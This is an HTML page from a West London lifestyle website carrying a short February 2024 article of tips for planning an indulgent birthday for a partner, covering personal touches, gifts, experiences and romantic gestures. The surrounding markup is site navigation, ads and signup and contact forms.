	<option class="level-0" value="3599">Graffik Gallery</option>
	<option class="level-0" value="31581">Hannah Ollichon</option>
	<option class="level-0" value="38704">Hayley Menzies</option>
	<option class="level-0" value="24318">Herbie Mensah Vintage</option>
	<option class="level-0" value="82457">Interview with the Founders of London Basin Company</option>
	<option class="level-0" value="3474">Jada Styles</option>
	<option class="level-0" value="39079">James Pryce</option>
	<option class="level-0" value="31362">Jasper Garvida</option>
	<option class="level-0" value="84722">Jessica Russell Flint</option>
	<option class="level-0" value="30403">Jewellery designer Annie Haak</option>
	<option class="level-0" value="18044">Julia Cameron</option>
	<option class="level-0" value="37000">Julie Townend</option>
	<option class="level-0" value="47786">Juliet Travers</option>
	<option class="level-0" value="11993">Kaneshka</option>
	<option class="level-0" value="89697">Katya Wildman, founder of the inclusive luxury dress range, Bombshell</option>
	<option class="level-0" value="92885">Lauren Dickinson Clarke</option>
	<option class="level-0" value="3622">Lily Gardner</option>
	<option class="level-0" value="231639">Local novelist &amp; travel writer, Lucy Lord</option>
	<option class="level-0" value="111606">London dress designer, Zoe Vine</option>
	<option class="level-0" value="98264">Luba Mushtuk</option>
	<option class="level-0" value="32819">Lucy Choi</option>
	<option class="level-0" value="230177">Lucy Macnamara</option>
	<option class="level-0" value="18732">LUX FIX</option>
	<option class="level-0" value="3431">Made in Heaven</option>
	<option class="level-0" value="3444">Maharani</option>
	<option class="level-0" value="13374">Mania Mia</option>
	<option class="level-0" value="3631">Mary Portas&#039; Living &amp; Giving, Notting Hill</option>
	<option class="level-0" value="3459">Mauly Langston</option>
	<option class="level-0" value="37688">Meg Randell</option>
	<option class="level-0" value="3479">Merchant Archive</option>
	<option class="level-0" value="15449">Mungo &amp; Maud</option>
	<option class="level-0" value="3359">Myriad</option>
	<option class="level-0" value="24739">Nina Deckers</option>
	<option class="level-0" value="3436">Number 35</option>
	<option class="level-0" value="3470">Old Hat</option>
	<option class="level-0" value="106142">One of a Style founder, Stefania Bartolomei</option>
	<option class="level-0" value="3680">Online fashion boutique Kailique</option>
	<option class="level-0" value="3645">Orit</option>
	<option class="level-0" value="205057">Pearl Lowe</option>
	<option class="level-0" value="8175">Pistol Panties</option>
	<option class="level-0" value="29217">Pocket London</option>
	<option class="level-0" value="20765">Polar Black Events</option>
	<option class="level-0" value="3655">Portobello Design and Art Market</option>
	<option class="level-0" value="3377">R.S.Currie &amp; Co</option>
	<option class="level-0" value="225166">Rachel Stepanek, founder of Mpira Richmond</option>
	<option class="level-0" value="286103">Raishma, Marylebone based fashion designer</option>
	<option class="level-0" value="10793">Rellik</option>
	<option class="level-0" value="19559">Retro Woman</option>
	<option class="level-0" value="33594">Sanyukta Shrestha</option>
	<option class="level-0" value="276919">Sarah Ferreira Interiors</option>
	<option class="level-0" value="3404">Selina Blow</option>
	<option class="level-0" value="16092">Sera Hersham-Loftus</option>
	<option class="level-0" value="12260">Séraphine</option>
	<option class="level-0" value="37467">Shika Bodani</option>
	<option class="level-0" value="3385">Silvia Nayla</option>
	<option class="level-0" value="97072">Simon Burstein, founder of The Place London</option>
	<option class="level-0" value="55228">Sophia Cartwright</option>
	<option class="level-0" value="16674">Sophie Conran</option>
	<option class="level-0" value="3727">Sophie Harley</option>
	<option class="level-0" value="13785">Style School</option>
	<option class="level-0" value="7526">Summerill &amp; Bishop</option>
	<option class="level-0" value="239943">Sundays Sleepwear</option>
	<option class="level-0" value="3486">Supermarket Sarah</option>
	<option class="level-0" value="204022">Susana Lorena, founder of Maison SL</option>
	<option class="level-0" value="3506">Suzannah</option>
	<option class="level-0" value="235749">Tansy Haak from Kind Collection</option>
	<option class="level-0" value="4891">The Merchant</option>
	<option class="level-0" value="21561">The Portobello Antique Store</option>
	<option class="level-0" value="33605">Tom Cridland</option>
	<option class="level-0" value="38936">Vahan Hovhannisyan</option>
	<option class="level-0" value="9000">Vanleles Diamonds </option>
	<option class="level-0" value="29897">Wendy Wilson, Closet London</option>
	<option class="level-0" value="3151">West London Art Factory</option>
	<option class="level-0" value="4650">Wild at Heart</option>
	<option class="level-0" value="3673">Wolf &amp; Badger</option>
	<option class="level-0" value="38200">Zoe Partridge</option>
</select>
    
    <input type="hidden" name="post_type" value="know-about-style" />
    
    <!-- <select name="monthnum">
  		<option value="">-- Select Month --</option> 
  			<option value='https://www.westlondonliving.co.uk/2026/01/?post_type=know-about-style'> January 2026 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2025/07/?post_type=know-about-style'> July 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/12/?post_type=know-about-style'> December 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/04/?post_type=know-about-style'> April 2024 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2024/02/?post_type=know-about-style'> February 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/12/?post_type=know-about-style'> December 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/11/?post_type=know-about-style'> November 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/08/?post_type=know-about-style'> August 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/06/?post_type=know-about-style'> June 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/11/?post_type=know-about-style'> November 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/06/?post_type=know-about-style'> June 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/05/?post_type=know-about-style'> May 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/03/?post_type=know-about-style'> March 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/02/?post_type=know-about-style'> February 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/11/?post_type=know-about-style'> November 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/08/?post_type=know-about-style'> August 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/06/?post_type=know-about-style'> June 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/05/?post_type=know-about-style'> May 2021 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2021/03/?post_type=know-about-style'> March 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/01/?post_type=know-about-style'> January 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/12/?post_type=know-about-style'> December 2020 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2020/10/?post_type=know-about-style'> October 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/08/?post_type=know-about-style'> August 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/05/?post_type=know-about-style'> May 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/09/?post_type=know-about-style'> September 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/02/?post_type=know-about-style'> February 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/08/?post_type=know-about-style'> August 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/07/?post_type=know-about-style'> July 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/06/?post_type=know-about-style'> June 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/05/?post_type=know-about-style'> May 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/03/?post_type=know-about-style'> March 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/02/?post_type=know-about-style'> February 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/01/?post_type=know-about-style'> January 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/12/?post_type=know-about-style'> December 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/08/?post_type=know-about-style'> August 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/04/?post_type=know-about-style'> April 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/03/?post_type=know-about-style'> March 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/02/?post_type=know-about-style'> February 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/11/?post_type=know-about-style'> November 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/09/?post_type=know-about-style'> September 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/07/?post_type=know-about-style'> July 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/05/?post_type=know-about-style'> May 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2015/04/?post_type=know-about-style'> April 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/03/?post_type=know-about-style'> March 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2014/09/?post_type=know-about-style'> September 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/08/?post_type=know-about-style'> August 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/06/?post_type=know-about-style'> June 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/05/?post_type=know-about-style'> May 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/03/?post_type=know-about-style'> March 2014 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2013/12/?post_type=know-about-style'> December 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/11/?post_type=know-about-style'> November 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/09/?post_type=know-about-style'> September 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/08/?post_type=know-about-style'> August 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/05/?post_type=know-about-style'> May 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/04/?post_type=know-about-style'> April 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/01/?post_type=know-about-style'> January 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/12/?post_type=know-about-style'> December 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/11/?post_type=know-about-style'> November 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/09/?post_type=know-about-style'> September 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/08/?post_type=know-about-style'> August 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/07/?post_type=know-about-style'> July 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/06/?post_type=know-about-style'> June 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/05/?post_type=know-about-style'> May 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/04/?post_type=know-about-style'> April 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/03/?post_type=know-about-style'> March 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/02/?post_type=know-about-style'> February 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/01/?post_type=know-about-style'> January 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/12/?post_type=know-about-style'> December 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/11/?post_type=know-about-style'> November 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/10/?post_type=know-about-style'> October 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/08/?post_type=know-about-style'> August 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/07/?post_type=know-about-style'> July 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/06/?post_type=know-about-style'> June 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/05/?post_type=know-about-style'> May 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/04/?post_type=know-about-style'> April 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/03/?post_type=know-about-style'> March 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/11/?post_type=know-about-style'> November 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/10/?post_type=know-about-style'> October 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/09/?post_type=know-about-style'> September 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/08/?post_type=know-about-style'> August 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/07/?post_type=know-about-style'> July 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/06/?post_type=know-about-style'> June 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/05/?post_type=know-about-style'> May 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/04/?post_type=know-about-style'> April 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/02/?post_type=know-about-style'> February 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/01/?post_type=know-about-style'> January 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/12/?post_type=know-about-style'> December 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/11/?post_type=know-about-style'> November 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/10/?post_type=know-about-style'> October 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/09/?post_type=know-about-style'> September 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/07/?post_type=know-about-style'> July 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/06/?post_type=know-about-style'> June 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/05/?post_type=know-about-style'> May 2009 &nbsp;(1)</option>
	</select> -->
    
    <select name='monthnum'>
  		<option value='' selected='selected'>-- Month --</option>
  		<option value="1">January</option>
        <option value="2">February</option>
  		<option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
	</select>
    
    <input type="submit" id="searchsubmit" value="Go" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

<div id="centre_col">

			

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/moving-to-london-the-ultimate-guide-for-2024/" rel="prev"><span class="meta-nav">&larr;</span> Moving to London: The Ultimate Guide for 2024</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/tips-and-tricks-how-to-balance-competition-and-casino-play-beyond-gamstop/" rel="next">Tips and Tricks: How to Balance Competition and Casino Play Beyond Gamstop <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-above -->

	<div id="post-234958" class="post-234958 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		
	        <img width="620" height="390" src="https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake.jpg" class="attachment-large size-large wp-post-image" alt="RS Currie &amp; Co celebrates its first birthday" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake.jpg 620w, https://www.westlondonliving.co.uk/wp-content/uploads/2011/12/cake-300x188.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><div class="caption">RS Currie & Co celebrates its first birthday</div>
			    
	    	    
		<h1 class="entry-title">Planning an indulgent Birthday for your partner</h1>

		<div class="entry-meta">
	    
	    	 
	        	Posted on February 21, 2024  
						
				        
	            
	                
	        	        
		</div><!-- .entry-meta -->

		<div class="entry-content">

	    	<!-- Sub event content -->
	    	
	    		<p style="font-weight: 400;">Planning an indulgent birthday for your partner can be a wonderful way to show them how much you care and create lasting memories. Here&#8217;s guide to help you plan a memorable and indulgent birthday celebration for your partner.</p>
<p style="font-weight: 400;"><strong>Personal touches</strong></p>
<p style="font-weight: 400;">The easiest way to demonstrate your love for someone is the show how well you know them. Fill the day with personal touches that will make the experience as perfect as possible for your partner.</p>
<p style="font-weight: 400;">Put together a personalised playlist with their favourite songs and artists and have it playing in the background as you’re getting ready to start the day. Buy in their favourite food as well and plan a mouth-watering menu including a lazy breakfast in bed.</p>
<p style="font-weight: 400;"><strong>Precious gifts</strong></p>
<p style="font-weight: 400;">To mark the day as a special occasion, exchange precious gifts as part of your celebrations.</p>
<p style="font-weight: 400;">Go down the luxury route and browse watches and jewellery from <a rel="follow" href="https://www.loupe.co.uk/">a specialist high-end accessories retailer like Loupe</a> to find a quality piece they can wear every day and treasure for life. Take this one step further by adding a sentimental inscription or a date that’s significant to your relationship.</p>
<p style="font-weight: 400;">You don’t need to spend a huge amount of money to make a gift precious. Personalised handcrafted presents will be treasured just as much. Why not put together a photo album from <a rel="follow" href="https://www.mixbook.com/photo-books">mixbook</a> featuring your favourite pictures together, or make a memory jar that they can dip into when they’re feeling low?</p>
<p style="font-weight: 400;"><strong>Luxury experiences</strong></p>
<p style="font-weight: 400;">Do you prefer events to presents? Treat your other half to some <a rel="follow" href="https://www.cosmopolitan.com/style-beauty/fashion/g34565548/best-experiences-to-gift/">luxury experiences that are guaranteed to be unforgettable</a>.</p>
<p style="font-weight: 400;">Base the experiences on your significant other’s preferences and interests to ensure that they love every minute. Foodies will delight in a Michelin-star meal or wine-tasting session while arty types may prefer going to see a live music concert or theatre performance or doing a life drawing class.</p>
<p style="font-weight: 400;">If the weather is fine, you could plan an outdoor adventure for an uplifting rush of endorphins. Challenge yourselves with an aerial treetop assault course or against fast rapids in a two-person raft. Alternatively, slow things down with <a rel="follow" href="https://www.nationaltrust.org.uk/visit/walking/celebrating-britains-100-favourite-walks">a leisurely walk to a glorious viewpoint</a> where you can enjoy a picnic together.</p>
<p style="font-weight: 400;"><strong>Romantic gestures</strong></p>
<p style="font-weight: 400;">Don’t forget the romantic gestures that are essential to making the day extra special.</p>
<p style="font-weight: 400;">Remember to buy a card for your other half, and if you’re feeling sentimental include a special handwritten note or letter recognising everything you love about them. A bunch of flowers never goes amiss either!</p>
<p style="font-weight: 400;">An original and effective way to up the romance is to recreate a favourite moment from your partner’s favourite book, TV show or film. This might include visiting the place where the scene was filmed, dressing up in period clothes, or reading a passage or poem out loud. If this is beyond you, why not set up a private screening of their favourite show or movie instead?</p>

	    	
			  

			
			
		</div><!-- .entry-content -->

		
		<div class="entry-utility">
	    
	    	<div class="sharethis_div"><span class='st_facebook' st_title='Planning an indulgent Birthday for your partner' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/'></span><span class='st_twitter' st_title='Planning an indulgent Birthday for your partner' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/'></span><span class='st_sharethis' st_title='Planning an indulgent Birthday for your partner' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/'></span></div>        
			<a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>				        
		</div><!-- .entry-utility -->

	</div><!-- #post-## -->

	<div id="nav-below" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/moving-to-london-the-ultimate-guide-for-2024/" rel="prev"><span class="meta-nav">&larr;</span> Moving to London: The Ultimate Guide for 2024</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/tips-and-tricks-how-to-balance-competition-and-casino-play-beyond-gamstop/" rel="next">Tips and Tricks: How to Balance Competition and Casino Play Beyond Gamstop <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-below -->

	
            
</div>

			</div><!-- #content -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"><div><p><a rel="follow" href="http://fourfeathers.co.uk" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-26751" alt="WLL_Ad_v1" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2014/09/WLL_Ad_v1.jpg" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a rel="follow" href="https://www.moroccanbazaar.com/?utm_source=display&amp;utm_medium=referral&amp;utm_content=wll250817" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-39517" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner.png" alt="Moroccan Bazaar Showroom Banner" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner.png 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner-104x390.png 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/rooftop">rooftop</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/oblique">oblique</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/drinks">drinks</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/trading">trading</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fashion-design/top-tips/planning-an-indulgent-birthday-for-your-partner/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
